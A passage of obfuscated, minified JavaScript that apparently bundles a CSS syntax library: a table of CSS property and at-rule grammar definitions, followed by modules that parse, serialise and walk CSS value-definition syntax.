0xc14),'font-kerning':M5(0xc79),'font-language-override':M5(0x82e),'font-optical-sizing':M5(0xcd8),'font-palette':M5(0x84e),'font-variation-settings':M5(0x952),'font-size':M5(0x4e7),'font-size-adjust':M5(0x1ed),'font-smooth':M5(0x4eb),'font-stretch':M5(0xfcb),'font-style':M5(0xa80),'font-synthesis':M5(0x2a7),'font-synthesis-position':M5(0xcd8),'font-synthesis-small-caps':M5(0xcd8),'font-synthesis-style':M5(0xcd8),'font-synthesis-weight':M5(0xcd8),'font-variant':M5(0xea6),'font-variant-alternates':M5(0x6d9),'font-variant-caps':M5(0x91f),'font-variant-east-asian':M5(0xf78),'font-variant-emoji':M5(0x434),'font-variant-ligatures':M5(0xdf3),'font-variant-numeric':M5(0x54d),'font-variant-position':M5(0x7c1),'font-weight':M5(0x39a),'forced-color-adjust':M5(0xcd7),'gap':M5(0x102b),'grid':M5(0xb9b),'grid-area':M5(0xbfd),'grid-auto-columns':M5(0x7d9),'grid-auto-flow':M5(0x7cc),'grid-auto-rows':M5(0x7d9),'grid-column':M5(0xf16),'grid-column-end':M5(0x2cb),'grid-column-gap':M5(0x3f3),'grid-column-start':M5(0x2cb),'grid-gap':M5(0xa29),'grid-row':M5(0xf16),'grid-row-end':M5(0x2cb),'grid-row-gap':M5(0x3f3),'grid-row-start':M5(0x2cb),'grid-template':M5(0x713),'grid-template-areas':M5(0xf18),'grid-template-columns':M5(0x7e9),'grid-template-rows':M5(0x7e9),'hanging-punctuation':M5(0x6db),'height':M5(0x4e2),'hyphenate-character':M5(0xd2e),'hyphenate-limit-chars':M5(0xc54),'hyphens':M5(0xb2b),'image-orientation':M5(0xbdc),'image-rendering':M5(0x845),'image-resolution':M5(0x55a),'ime-mode':M5(0xa1e),'initial-letter':M5(0x725),'initial-letter-align':M5(0x8bc),'inline-size':M5(0xd68),'input-security':M5(0xcd8),'inset':M5(0x215),'inset-block':M5(0x2ad),'inset-block-end':M5(0x101e),'inset-block-start':M5(0x101e),'inset-inline':M5(0x2ad),'inset-inline-end':M5(0x101e),'inset-inline-start':M5(0x101e),'interpolate-size':M5(0x8bd),'isolation':M5(0x62f),'justify-content':M5(0x6e4),'justify-items':M5(0xf1e),'justify-self':M5(0x949),'justify-tracks':M5(0xda4),'left':M5(0xed1),'letter-spacing':M5(0x6e6),'line-break':M5(0x326),'line-clamp':M5(0x70d),'line-height':M5(0x544),'line-height-step':M5(0x9ee),'list-style':M5(0xc5b),'list-style-image':M5(0x78f),'list-style-position':M5(0x1046),'list-style-type':M5(0x105a),'margin':M5(0xc86),'margin-block':M5(0x920),'margin-block-end':M5(0xea8),'margin-block-start':M5(0xea8),'margin-bottom':M5(0xed1),'margin-inline':M5(0x920),'margin-inline-end':M5(0xea8),'margin-inline-start':M5(0xea8),'margin-left':M5(0xed1),'margin-right':M5(0xed1),'margin-top':M5(0xed1),'margin-trim':M5(0xccc),'marker':M5(0x621),'marker-end':M5(0x621),'marker-mid':M5(0x621),'marker-start':M5(0x621),'mask':M5(0x393),'mask-border':M5(0xd5d),'mask-border-mode':M5(0x967),'mask-border-outset':M5(0xdfa),'mask-border-repeat':M5(0x9e8),'mask-border-slice':M5(0xf2d),'mask-border-source':M5(0xfbc),'mask-border-width':M5(0xd7e),'mask-clip':M5(0x3b1),'mask-composite':M5(0xe65),'mask-image':M5(0xb18),'mask-mode':M5(0xb91),'mask-origin':M5(0x56f),'mask-position':M5(0x856),'mask-repeat':M5(0x419),'mask-size':M5(0x59f),'mask-type':M5(0x967),'masonry-auto-flow':M5(0x8ea),'math-depth':M5(0x3e1),'math-shift':M5(0xd88),'math-style':M5(0xd88),'max-block-size':M5(0xa76),'max-height':M5(0x430),'max-inline-size':M5(0xa76),'max-lines':M5(0x70d),'max-width':M5(0x430),'min-block-size':M5(0x7bc),'min-height':M5(0x4e2),'min-inline-size':M5(0x7bc),'min-width':M5(0x4e2),'mix-blend-mode':M5(0x9da),'object-fit':M5(0x4df),'object-position':M5(0x8cc),'offset':M5(0xa5c),'offset-anchor':M5(0xfa5),'offset-distance':M5(0x3f3),'offset-path':M5(0xb34),'offset-position':M5(0xd20),'offset-rotate':M5(0xc65),'opacity':M5(0xc12),'order':M5(0x9c9),'orphans':M5(0x9c9),'outline':M5(0xc75),'outline-color':M5(0x376),'outline-offset':M5(0x9ee),'outline-style':M5(0x38c),'outline-width':M5(0x34e),'overflow':M5(0xada),'overflow-anchor':M5(0xcd8),'overflow-block':M5(0xeca),'overflow-clip-box':M5(0xaea),'overflow-clip-margin':M5(0xcbe),'overflow-inline':M5(0xeca),'overflow-wrap':M5(0x576),'overflow-x':M5(0xeca),'overflow-y':M5(0xeca),'overlay':M5(0xff1),'overscroll-behavior':M5(0xfd5),'overscroll-behavior-block':M5(0x3e8),'overscroll-behavior-inline':M5(0x3e8),'overscroll-behavior-x':M5(0x3e8),'overscroll-behavior-y':M5(0x3e8),'padding':M5(0xe86),'padding-block':M5(0x375),'padding-block-end':M5(0x84a),'padding-block-start':M5(0x84a),'padding-bottom':M5(0x63d),'padding-inline':M5(0x375),'padding-inline-end':M5(0x84a),'padding-inline-start':M5(0x84a),'padding-left':M5(0x63d),'padding-right':M5(0x63d),'padding-top':M5(0x63d),'page':M5(0x3e0),'page-break-after':M5(0xe00),'page-break-before':M5(0xe00),'page-break-inside':M5(0xdcc),'paint-order':M5(0x69d),'perspective':M5(0xd03),'perspective-origin':M5(0x8cc),'place-content':M5(0xf49),'place-items':M5(0xa6e),'place-self':M5(0x3e5),'pointer-events':M5(0x1029),'position':M5(0x7ca),'position-anchor':M5(0x7ac),'position-area':M5(0xb1d),'position-try':M5(0x66b),'position-try-fallbacks':M5(0x262),'position-try-order':M5(0x25d),'position-visibility':M5(0xc9e),'print-color-adjust':M5(0x5dd),'quotes':M5(0x314),'r':M5(0x63d),'resize':M5(0x9ff),'right':M5(0xed1),'rotate':M5(0x8e5),'row-gap':M5(0x6e6),'ruby-align':M5(0x969),'ruby-merge':M5(0x4b8),'ruby-position':M5(0xb50),'rx':M5(0x63d),'ry':M5(0x63d),'scale':M5(0x487),'scrollbar-color':M5(0x2c2),'scrollbar-gutter':M5(0x976),'scrollbar-width':M5(0xfde),'scroll-behavior':M5(0xcd6),'scroll-margin':M5(0xef2),'scroll-margin-block':M5(0xc62),'scroll-margin-block-start':M5(0x9ee),'scroll-margin-block-end':M5(0x9ee),'scroll-margin-bottom':M5(0x9ee),'scroll-margin-inline':M5(0xc62),'scroll-margin-inline-start':M5(0x9ee),'scroll-margin-inline-end':M5(0x9ee),'scroll-margin-left':M5(0x9ee),'scroll-margin-right':M5(0x9ee),'scroll-margin-top':M5(0x9ee),'scroll-padding':M5(0x826),'scroll-padding-block':M5(0x313),'scroll-padding-block-start':M5(0xb14),'scroll-padding-block-end':M5(0xb14),'scroll-padding-bottom':M5(0xb14),'scroll-padding-inline':M5(0x313),'scroll-padding-inline-start':M5(0xb14),'scroll-padding-inline-end':M5(0xb14),'scroll-padding-left':M5(0xb14),'scroll-padding-right':M5(0xb14),'scroll-padding-top':M5(0xb14),'scroll-snap-align':M5(0x9c8),'scroll-snap-coordinate':M5(0x20b),'scroll-snap-destination':M5(0x8cc),'scroll-snap-points-x':M5(0xe7a),'scroll-snap-points-y':M5(0xe7a),'scroll-snap-stop':M5(0xcda),'scroll-snap-type':M5(0x7da),'scroll-snap-type-x':M5(0x3ba),'scroll-snap-type-y':M5(0x3ba),'scroll-timeline':M5(0x3ad),'scroll-timeline-axis':M5(0x5d0),'scroll-timeline-name':M5(0x8e2),'shape-image-threshold':M5(0xc12),'shape-margin':M5(0x3f3),'shape-outside':M5(0x823),'shape-rendering':M5(0x927),'stroke':M5(0xde5),'stroke-dasharray':M5(0x421),'stroke-dashoffset':M5(0x2b0),'stroke-linecap':M5(0x100f),'stroke-linejoin':M5(0x7b6),'stroke-miterlimit':M5(0x3f2),'stroke-opacity':M5(0xd18),'stroke-width':M5(0x2b0),'tab-size':M5(0x100b),'table-layout':M5(0x86c),'text-align':M5(0x2e8),'text-align-last':M5(0xe28),'text-anchor':M5(0xb3c),'text-combine-upright':M5(0x549),'text-decoration':M5(0x104f),'text-decoration-color':M5(0x1028),'text-decoration-line':M5(0x90b),'text-decoration-skip':M5(0xce8),'text-decoration-skip-ink':M5(0x45f),'text-decoration-style':M5(0x692),'text-decoration-thickness':M5(0xb89),'text-emphasis':M5(0x703),'text-emphasis-color':M5(0x1028),'text-emphasis-position':M5(0xc02),'text-emphasis-style':M5(0x5f8),'text-indent':M5(0x237),'text-justify':M5(0xa43),'text-orientation':M5(0x322),'text-overflow':M5(0x954),'text-rendering':M5(0x903),'text-shadow':M5(0xd1a),'text-size-adjust':M5(0x3b9),'text-spacing-trim':M5(0x47b),'text-transform':M5(0x6ba),'text-underline-offset':M5(0xfb7),'text-underline-position':M5(0x3e3),'text-wrap':M5(0xe01),'text-wrap-mode':M5(0x1ec),'text-wrap-style':M5(0x7c2),'timeline-scope':M5(0x2c8),'top':M5(0xed1),'touch-action':M5(0x70a),'transform':M5(0xb42),'transform-box':M5(0x93d),'transform-origin':M5(0xf70),'transform-style':M5(0xba9),'transition':M5(0x4a9),'transition-behavior':M5(0x95a),'transition-delay':M5(0xaa0),'transition-duration':M5(0xaa0),'transition-property':M5(0xa4b),'transition-timing-function':M5(0x882),'translate':M5(0x3cc),'unicode-bidi':M5(0x8c7),'user-select':M5(0xfed),'vector-effect':M5(0x52e),'vertical-align':M5(0xd91),'view-timeline':M5(0x104c),'view-timeline-axis':M5(0x5d0),'view-timeline-inset':M5(0x610),'view-timeline-name':M5(0x2c8),'view-transition-name':M5(0xbb5),'visibility':M5(0xf36),'white-space':M5(0xf34),'white-space-collapse':M5(0x5a4),'widows':M5(0x9c9),'width':M5(0x4e2),'will-change':M5(0x38e),'word-break':M5(0x2d5),'word-spacing':M5(0x4db),'word-wrap':M5(0xd63),'writing-mode':M5(0x25e),'x':M5(0x63d),'y':M5(0x63d),'z-index':M5(0x406),'zoom':M5(0xcc5),'-moz-background-clip':M5(0x415),'-moz-border-radius-bottomleft':M5(0x2ec),'-moz-border-radius-bottomright':M5(0xd0d),'-moz-border-radius-topleft':M5(0xc13),'-moz-border-radius-topright':M5(0xd0d),'-moz-control-character-visibility':M5(0x763),'-moz-osx-font-smoothing':M5(0x541),'-moz-user-select':M5(0x753),'-ms-flex-align':M5(0xea3),'-ms-flex-item-align':M5(0x3fe),'-ms-flex-line-pack':M5(0x424),'-ms-flex-negative':M5(0x103c),'-ms-flex-pack':M5(0x1f2),'-ms-flex-order':M5(0x9c9),'-ms-flex-positive':M5(0x6ff),'-ms-flex-preferred-size':M5(0x9b9),'-ms-interpolation-mode':M5(0x39b),'-ms-grid-column-align':M5(0x80f),'-ms-grid-row-align':M5(0x80f),'-ms-hyphenate-limit-last':M5(0x59b),'-webkit-background-clip':M5(0xd98),'-webkit-column-break-after':M5(0xda3),'-webkit-column-break-before':M5(0xda3),'-webkit-column-break-inside':M5(0xda3),'-webkit-font-smoothing':M5(0x36d),'-webkit-mask-box-image':M5(0xc7d),'-webkit-print-color-adjust':M5(0x5dd),'-webkit-text-security':M5(0xc41),'-webkit-user-drag':M5(0x22d),'-webkit-user-select':M5(0xf26),'alignment-baseline':M5(0xb06),'baseline-shift':M5(0xfee),'behavior':M5(0x829),'cue':M5(0x74a),'cue-after':M5(0x212),'cue-before':M5(0x212),'glyph-orientation-horizontal':M5(0x27b),'glyph-orientation-vertical':M5(0x27b),'kerning':M5(0x95c),'pause':M5(0x84c),'pause-after':M5(0x1d8),'pause-before':M5(0x1d8),'rest':M5(0x429),'rest-after':M5(0x1d8),'rest-before':M5(0x1d8),'src':M5(0xee8),'speak':M5(0xd72),'speak-as':M5(0xf82),'unicode-range':M5(0xb03),'voice-balance':M5(0x5f3),'voice-duration':M5(0xcd3),'voice-family':M5(0xf97),'voice-pitch':M5(0xb63),'voice-range':M5(0xb63),'voice-rate':M5(0xa60),'voice-stress':M5(0x49b),'voice-volume':M5(0xa3b),'white-space-trim':M5(0xe8e)},'atrules':{'charset':{'prelude':M5(0xe24),'descriptors':null},'counter-style':{'prelude':M5(0x38b),'descriptors':{'additive-symbols':M5(0x34a),'fallback':M5(0x38b),'negative':M5(0xf3c),'pad':M5(0x681),'prefix':M5(0xace),'range':M5(0xa4a),'speak-as':M5(0x366),'suffix':M5(0xace),'symbols':M5(0xd78),'system':M5(0xaa3)}},'document':{'prelude':M5(0x3d3),'descriptors':null},'font-palette-values':{'prelude':M5(0xd6d),'descriptors':{'base-palette':M5(0xd27),'font-family':M5(0x812),'override-colors':M5(0x9a9)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':M5(0x3b7),'descent-override':M5(0x3b7),'font-display':M5(0x5dc),'font-family':M5(0xc3a),'font-feature-settings':M5(0xc14),'font-variation-settings':M5(0x952),'font-stretch':M5(0xdc4),'font-style':M5(0x51b),'font-weight':M5(0x4f1),'line-gap-override':M5(0x3b7),'size-adjust':M5(0xd75),'src':M5(0xee8),'unicode-range':M5(0xb03)}},'font-feature-values':{'prelude':M5(0x812),'descriptors':null},'import':{'prelude':M5(0x981),'descriptors':null},'keyframes':{'prelude':M5(0x573),'descriptors':null},'layer':{'prelude':M5(0x655),'descriptors':null},'media':{'prelude':M5(0xfc7),'descriptors':null},'namespace':{'prelude':M5(0xc21),'descriptors':null},'page':{'prelude':M5(0x380),'descriptors':{'bleed':M5(0xc2c),'marks':M5(0xbc9),'page-orientation':M5(0xaa5),'size':M5(0xea7)}},'position-try':{'prelude':M5(0xd6d),'descriptors':{'top':M5(0x101e),'left':M5(0xf61),'bottom':M5(0x550),'right':M5(0x9a4),'inset-block-start':M5(0xed7),'inset-block-end':M5(0x256),'inset-inline-start':M5(0x413),'inset-inline-end':M5(0x9bb),'inset-block':M5(0xd52),'inset-inline':M5(0xd3c),'inset':M5(0x447),'margin-top':M5(0x577),'margin-left':M5(0xea8),'margin-bottom':M5(0x104e),'margin-right':M5(0x89a),'margin-block-start':M5(0x1005),'margin-block-end':M5(0x2ab),'margin-inline-start':M5(0x60a),'margin-inline-end':M5(0x91b),'margin':M5(0x8ab),'margin-block':M5(0x720),'margin-inline':M5(0xb70),'width':M5(0xd68),'height':M5(0xed4),'min-width':M5(0x7bc),'min-height':M5(0xa07),'max-width':M5(0xa76),'max-height':M5(0xdbd),'block-size':M5(0xe66),'inline-size':M5(0x2a1),'min-block-size':M5(0x5cd),'min-inline-size':M5(0xa91),'max-block-size':M5(0xcf1),'max-inline-size':M5(0xb5d),'align-self':M5(0xa64),'justify-self':M5(0xa95)}},'property':{'prelude':M5(0x68f),'descriptors':{'syntax':M5(0xe24),'inherits':M5(0x1060),'initial-value':M5(0x36b)}},'scope':{'prelude':M5(0xa8f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':M5(0xaa9),'descriptors':null},'container':{'prelude':M5(0xe12),'descriptors':null},'nest':{'prelude':M5(0xb45),'descriptors':null}}};},0x2043:(x,w,S)=>{'use strict';S['d'](w,{'L':()=>Y});var O=S(0x1aa);function Y(M){return{'fromPlainObject':X=>(M(X,{'enter'(C){const M6=a2o;C[M6(0x2b6)]&&C[M6(0x2b6)]instanceof O['B']==0x0&&(C[M6(0x2b6)]=new O['B']()[M6(0xf03)](C[M6(0x2b6)]));}}),X),'toPlainObject':X=>(M(X,{'leave'(C){const M7=a2o;C[M7(0x2b6)]&&C[M7(0x2b6)]instanceof O['B']&&(C[M7(0x2b6)]=C[M7(0x2b6)][M7(0x2c9)]());}}),X)};}},0x1995:(x,w,S)=>{'use strict';S['d'](w,{'u':()=>Y});var O=S(0x192b);function Y(M,X,C){const M8=a2o;return Object[M8(0xfcf)]((0x0,O['a'])(M8(0xf7e),M),{'input':X,'offset':C,'rawMessage':M,'message':M+M8(0x521)+X+M8(0x5a0)+new Array((C||X[M8(0xcb1)])+0x1)[M8(0x508)]('-')+'^'});}},0x24ff:(x,w,S)=>{'use strict';function O(X){return X;}function Y(X,C,z,R){const M9=a2o;let Q;switch(X[M9(0x2c6)]){case M9(0x886):Q=function(J,v,m,c){const Ms=M9,j='\x20'===J[Ms(0x975)]||c?J[Ms(0x975)]:'\x20'+J[Ms(0x975)]+'\x20',D=J[Ms(0x8c9)][Ms(0x76f)](l=>Y(l,v,m,c))[Ms(0x508)](j);return J[Ms(0x4b9)]||m?(c||','===D[0x0]?'[':'[\x20')+D+(c?']':'\x20]'):D;}(X,C,z,R)+(X[M9(0x78a)]?'!':'');break;case M9(0x7ee):return Y(X[M9(0x5e9)],C,z,R)+C(function(J){const {min:v,max:m,comma:c}=J;return 0x0===v&&0x0===m?c?'#?':'*':0x0===v&&0x1===m?'?':0x1===v&&0x0===m?c?'#':'+':0x1===v&&0x1===m?'':(c?'#':'')+(v===m?'{'+v+'}':'{'+v+','+(0x0!==m?m:'')+'}');}(X),X);case M9(0x6b3):Q=M9(0xdc5)+Y(X[M9(0x5e9)],C,z,R)+']>';break;case M9(0xb4b):Q='<'+X[M9(0x338)]+(X[M9(0xab0)]?C(function(J){const Mo=M9;if(Mo(0xc63)===J[Mo(0x2c6)])return'\x20['+(null===J[Mo(0x2c7)]?'-∞':J[Mo(0x2c7)])+','+(null===J[Mo(0x663)]?'∞':J[Mo(0x663)])+']';throw new Error(Mo(0x4a6)+J[Mo(0x2c6)]+'`');}(X[M9(0xab0)]),X[M9(0xab0)]):'')+'>';break;case M9(0x94b):Q='<\x27'+X[M9(0x338)]+'\x27>';break;case M9(0x2fa):Q=X[M9(0x338)];break;case M9(0xeec):Q='@'+X[M9(0x338)];break;case M9(0x88b):Q=X[M9(0x338)]+'(';break;case M9(0xb5e):case M9(0x56c):Q=X[M9(0x7a6)];break;case M9(0xbc7):Q=',';break;default:throw new Error(M9(0x4a6)+X[M9(0x2c6)]+'`');}return C(Q,X);}function M(X,C){const MW=a2o;let z=O,R=!0x1,Q=!0x1;return MW(0xc23)==typeof C?z=C:C&&(R=Boolean(C[MW(0x4a4)]),Q=Boolean(C[MW(0xb2f)]),MW(0xc23)==typeof C[MW(0x8c0)]&&(z=C[MW(0x8c0)])),Y(X,z,R,Q);}S['d'](w,{'c':()=>M});},0x268e:(x,w,S)=>{'use strict';S['d'](w,{'GG':()=>M['G'],'cM':()=>O['c'],'qg':()=>Y['q']});var O=S(0x24ff),Y=S(0x7fd),M=S(0x1be5);},0x7fd:(Y,X,z)=>{'use strict';z['d'](X,{'q':()=>sX});var Q=z(0x924);const J=0x9,j=0xa,D=0xc,P=0xd,q=0x20,F=0x21,B=0x23,Z=0x26,G=0x27,H=0x28,V=0x29,K=0x2a,s0=0x2b,s1=0x2c,s2=0x2d,s3=0x3c,s4=0x3e,s5=0x3f,s6=0x40,s7=0x5b,s8=0x5d,s9=0x7b,ss=0x7c,so=0x7d,sW=0x221e,sN={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function sx(sC){const MN=a2o;let si=null,sz=null;return sC[MN(0xba5)](s9),sC[MN(0xe2c)](),si=sC[MN(0x693)](sC),sC[MN(0xe2c)](),sC[MN(0xe14)]()===s1?(sC[MN(0x974)]++,sC[MN(0xe2c)](),sC[MN(0xe14)]()!==so&&(sz=sC[MN(0x693)](sC),sC[MN(0xe2c)]())):sz=si,sC[MN(0xba5)](so),{'min':Number(si),'max':sz?Number(sz):0x0};}function sw(sC,si){const Mw=a2o,sz=function(sR){const Mx=a2o;let sQ=null,sJ=!0x1;switch(sR[Mx(0xe14)]()){case K:sR[Mx(0x974)]++,sQ={'min':0x0,'max':0x0};break;case s0:sR[Mx(0x974)]++,sQ={'min':0x1,'max':0x0};break;case s5:sR[Mx(0x974)]++,sQ={'min':0x0,'max':0x1};break;case B:sR[Mx(0x974)]++,sJ=!0x0,sR[Mx(0xe14)]()===s9?sQ=sx(sR):sR[Mx(0xe14)]()===s5?(sR[Mx(0x974)]++,sQ={'min':0x0,'max':0x0}):sQ={'min':0x1,'max':0x0};break;case s9:sQ=sx(sR);break;default:return null;}return{'type':Mx(0x7ee),'comma':sJ,'min':sQ[Mx(0x2c7)],'max':sQ[Mx(0x663)],'term':null};}(sC);return null!==sz?(sz[Mw(0x5e9)]=si,sC[Mw(0xe14)]()===B&&sC[Mw(0xf6e)](sC[Mw(0x974)]-0x1)===s0?sw(sC,sz):sz):si;}function sS(sC){const MS=a2o,si=sC[MS(0xcc6)]();return''===si?null:sw(sC,{'type':MS(0x56c),'value':si});}function sO(sC,si){const MY=a2o;function sz(sQ,sJ){const MO=a2o;return{'type':MO(0x886),'terms':sQ,'combinator':sJ,'disallowEmpty':!0x1,'explicit':!0x1};}let sR;for(si=Object[MY(0xb78)](si)[MY(0x106c)]((sQ,sJ)=>sN[sQ]-sN[sJ]);si[MY(0xcb1)]>0x0;){sR=si[MY(0x651)]();let sQ=0x0,sJ=0x0;for(;sQ<sC[MY(0xcb1)];sQ++){const sv=sC[sQ];MY(0x790)===sv[MY(0x2c6)]&&(sv[MY(0x7a6)]===sR?(-0x1===sJ&&(sJ=sQ-0x1),sC[MY(0xff8)](sQ,0x1),sQ--):(-0x1!==sJ&&sQ-sJ>0x1&&(sC[MY(0xff8)](sJ,sQ-sJ,sz(sC[MY(0xa00)](sJ,sQ),sR)),sQ=sJ+0x1),sJ=-0x1));}-0x1!==sJ&&si[MY(0xcb1)]&&sC[MY(0xff8)](sJ,sQ-sJ,sz(sC[MY(0xa00)](sJ,sQ),sR));}return sR;}function sY(sC,si){const MM=a2o,sz=Object[MM(0x8c3)](null),sR=[];let sQ,sJ=null,sv=sC[MM(0x974)];for(;sC[MM(0xe14)]()!==si&&(sQ=sM(sC,si));)MM(0xee6)!==sQ[MM(0x2c6)]&&(MM(0x790)===sQ[MM(0x2c6)]?(null!==sJ&&MM(0x790)!==sJ[MM(0x2c6)]||(sC[MM(0x974)]=sv,sC[MM(0x47a)](MM(0xbaa))),sz[sQ[MM(0x7a6)]]=!0x0):null!==sJ&&MM(0x790)!==sJ[MM(0x2c6)]&&(sz['\x20']=!0x0,sR[MM(0x983)]({'type':MM(0x790),'value':'\x20'})),sR[MM(0x983)](sQ),sJ=sQ,sv=sC[MM(0x974)]);return null!==sJ&&MM(0x790)===sJ[MM(0x2c6)]&&(sC[MM(0x974)]-=sv,sC[MM(0x47a)](MM(0xbaa))),{'type':MM(0x886),'terms':sR,'combinator':sO(sR,sz)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function sM(sC,si){const MX=a2o;let sz=sC[MX(0xe14)]();switch(sz){case s8:break;case s7:return sw(sC,function(sR,sQ){const MC=MX;let sJ;return sR[MC(0xba5)](s7),sJ=sY(sR,sQ),sR[MC(0xba5)](s8),sJ[MC(0x4b9)]=!0x0,sR[MC(0xe14)]()===F&&(sR[MC(0x974)]++,sJ[MC(0x78a)]=!0x0),sJ;}(sC,si));case s3:return sC[MX(0xaf6)]()===G?function(sR){const Mi=MX;let sQ;return sR[Mi(0xba5)](s3),sR[Mi(0xba5)](G),sQ=sR[Mi(0xf8f)](),sR[Mi(0xba5)](G),sR[Mi(0xba5)](s4),sw(sR,{'type':Mi(0x94b),'name':sQ});}(sC):function(sR){const Mz=MX;let sQ,sJ=null;if(sR[Mz(0xba5)](s3),sQ=sR[Mz(0xf8f)](),Mz(0x3df)===sQ){sR[Mz(0xba5)](s7);const sv=sY(sR,s8);return sR[Mz(0xba5)](s8),sR[Mz(0xba5)](s4),sw(sR,{'type':Mz(0x6b3),'term':0x1===sv[Mz(0x8c9)][Mz(0xcb1)]?sv[Mz(0x8c9)][0x0]:sv});}return sR[Mz(0xe14)]()===H&&sR[Mz(0xaf6)]()===V&&(sR[Mz(0x974)]+=0x2,sQ+='()'),sR[Mz(0xf6e)](sR[Mz(0x9ea)](sR[Mz(0x974)]))===s7&&(sR[Mz(0xe2c)](),sJ=function(se){const MR=Mz;let sm=null,sc=null,sj=0x1;return se[MR(0xba5)](s7),se[MR(0xe14)]()===s2&&(se[MR(0xcc6)](),sj=-0x1),-0x1==sj&&se[MR(0xe14)]()===sW?se[MR(0xcc6)]():(sm=sj*Number(se[MR(0x693)](se)),se[MR(0x854)]()&&(sm+=se[MR(0xf8f)]())),se[MR(0xe2c)](),se[MR(0xba5)](s1),se[MR(0xe2c)](),se[MR(0xe14)]()===sW?se[MR(0xcc6)]():(sj=0x1,se[MR(0xe14)]()===s2&&(se[MR(0xcc6)](),sj=-0x1),sc=sj*Number(se[MR(0x693)](se)),se[MR(0x854)]()&&(sc+=se[MR(0xf8f)]())),se[MR(0xba5)](s8),{'type':MR(0xc63),'min':sm,'max':sc};}(sR)),sR[Mz(0xba5)](s4),sw(sR,{'type':Mz(0xb4b),'name':sQ,'opts':sJ});}(sC);case ss:return{'type':MX(0x790),'value':sC[MX(0x24b)](sC[MX(0x974)]+(sC[MX(0xaf6)]()===ss?0x2:0x1))};case Z:return sC[MX(0x974)]++,sC[MX(0xba5)](Z),{'type':MX(0x790),'value':'&&'};case s1:return sC[MX(0x974)]++,{'type':MX(0xbc7)};case G:return sw(sC,{'type':MX(0xb5e),'value':sC[MX(0x435)]()});case q:case J:case j:case P:case D:return{'type':MX(0xee6),'value':sC[MX(0x6f3)]()};case s6:return sz=sC[MX(0xaf6)](),sC[MX(0x854)](sz)?(sC[MX(0x974)]++,{'type':MX(0xeec),'name':sC[MX(0xf8f)]()}):sS(sC);case K:case s0:case s5:case B:case F:break;case s9:if(sz=sC[MX(0xaf6)](),sz<0x30||sz>0x39)return sS(sC);break;default:return sC[MX(0x854)](sz)?function(sR){const MQ=MX,sQ=sR[MQ(0xf8f)]();return sR[MQ(0xe14)]()===H?(sR[MQ(0x974)]++,{'type':MQ(0x88b),'name':sQ}):sw(sR,{'type':MQ(0x2fa),'name':sQ});}(sC):sS(sC);}}function sX(sC){const MJ=a2o,si=new Q['L'](sC),sz=sY(si);return si[MJ(0x974)]!==sC[MJ(0xcb1)]&&si[MJ(0x47a)](MJ(0xc2d)),0x1===sz[MJ(0x8c9)][MJ(0xcb1)]&&MJ(0x886)===sz[MJ(0x8c9)][0x0][MJ(0x2c6)]?sz[MJ(0x8c9)][0x0]:sz;}},0x924:(x,w,S)=>{'use strict';const Mv=a2o;S['d'](w,{'L':()=>M});var O=S(0x1995);const Y=new Uint8Array(0x80)[Mv(0x76f)]((X,C)=>/[a-zA-Z0-9\-]/[Mv(0x2b1)](String[Mv(0x887)](C))?0x1:0x0);class M{constructor(X){const Me=Mv;this[Me(0x4b1)]=X,this[Me(0x974)]=0x0;}[Mv(0xf6e)](X){const Mm=Mv;return X<this[Mm(0x4b1)][Mm(0xcb1)]?this[Mm(0x4b1)][Mm(0xf6e)](X):0x0;}[Mv(0xe14)](){const Mc=Mv;return this[Mc(0xf6e)](this[Mc(0x974)]);}[Mv(0x854)](X=this[Mv(0xe14)]()){return X<0x80&&0x1===Y[X];}[Mv(0xaf6)](){const Mj=Mv;return this[Mj(0xf6e)](this[Mj(0x974)]+0x1);}[Mv(0xb17)](X){const MD=Mv;return this[MD(0xf6e)](this[MD(0x9ea)](X));}[Mv(0xe2c)](){const Ml=Mv;this[Ml(0x974)]=this[Ml(0x9ea)](this[Ml(0x974)]);}[Mv(0x9ea)](X){const Mh=Mv;for(;X<this[Mh(0x4b1)][Mh(0xcb1)];X++){const C=this[Mh(0x4b1)][Mh(0xf6e)](X);if(0xd!==C&&0xa!==C&&0xc!==C&&0x20!==C&&0x9!==C)break;}return X;}[Mv(0x24b)](X){const MT=Mv;return this[MT(0x4b1)][MT(0xf5d)](this[MT(0x974)],this[MT(0x974)]=X);}[Mv(0xba5)](X){const Mf=Mv;this[Mf(0xe14)]()!==X&&this[Mf(0x47a)](Mf(0x982)+String[Mf(0x887)](X)+'`'),this[Mf(0x974)]++;}[Mv(0xcc6)](){const MP=Mv;return this[MP(0x974)]<this[MP(0x4b1)][MP(0xcb1)]?this[MP(0x4b1)][MP(0x510)](this[MP(0x974)]++):'';}[Mv(0x47a)](X){const Mb=Mv;throw new O['u'](X,this[Mb(0x4b1)],this[Mb(0x974)]);}[Mv(0x6f3)](){const Ma=Mv;return this[Ma(0x24b)](this[Ma(0x9ea)](this[Ma(0x974)]));}[Mv(0xf8f)](){const MU=Mv;let X=this[MU(0x974)];for(;X<this[MU(0x4b1)][MU(0xcb1)];X++){const C=this[MU(0x4b1)][MU(0xf6e)](X);if(C>=0x80||0x0===Y[C])break;}return this[MU(0x974)]===X&&this[MU(0x47a)](MU(0x7aa)),this[MU(0x24b)](X);}[Mv(0x693)](){const MA=Mv;let X=this[MA(0x974)];for(;X<this[MA(0x4b1)][MA(0xcb1)];X++){const C=this[MA(0x4b1)][MA(0xf6e)](X);if(C<0x30||C>0x39)break;}return this[MA(0x974)]===X&&this[MA(0x47a)](MA(0x92b)),this[MA(0x24b)](X);}[Mv(0x435)](){const ME=Mv,X=this[ME(0x4b1)][ME(0x7a1)]('\x27',this[ME(0x974)]+0x1);return-0x1===X&&(this[ME(0x974)]=this[ME(0x4b1)][ME(0xcb1)],this[ME(0x47a)](ME(0xdfe))),this[ME(0x24b)](X+0x1);}}},0x1be5:(x,w,S)=>{'use strict';S['d'](w,{'G':()=>M});const O=function(){};function Y(X){const Mq=a2o;return Mq(0xc23)==typeof X?X:O;}function M(X,C,z){const MF=a2o;let R=O,Q=O;if(MF(0xc23)==typeof C?R=C:C&&(R=Y(C[MF(0x83d)]),Q=Y(C[MF(0x75e)])),R===O&&Q===O)throw new Error(MF(0xe95));!function J(v){const MI=MF;switch(R[MI(0xbc0)](z,v),v[MI(0x2c6)]){case MI(0x886):v[MI(0x8c9)][MI(0x556)](J);break;case MI(0x7ee):case MI(0x6b3):J(v[MI(0x5e9)]);break;case MI(0xb4b):case MI(0x94b):case 